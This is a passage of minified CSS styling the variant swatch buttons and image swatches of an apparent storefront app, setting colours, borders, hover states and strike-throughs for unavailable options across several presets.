div.swatch-preset-1619166 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619166 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619166 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619166 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619166 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619166 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1619166 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619166 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619166 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420073 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420073 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420073 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1420073 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1420073 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420073 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420073 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420073 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image,variant-swatch-king div.swatch-preset-1420073 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420058 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420058 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420058 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420058 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420058 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420058 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420058 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420058 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420058 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1420058 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420058 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420058 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619167 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619167 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619167 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619167 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619167 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619167 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619167 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619167 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619167 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1619167 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619167 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619167 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420051 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420051 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420051 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1420051 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420051 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420051 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420051 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420051 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420051 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image,variant-swatch-king div.swatch-preset-1420051 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619162 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619162 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619162 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1619162 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619162 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619162 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619162 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619162 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619162 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image,variant-swatch-king div.swatch-preset-1619162 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619160 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619160 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619160 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619160 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619160 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) 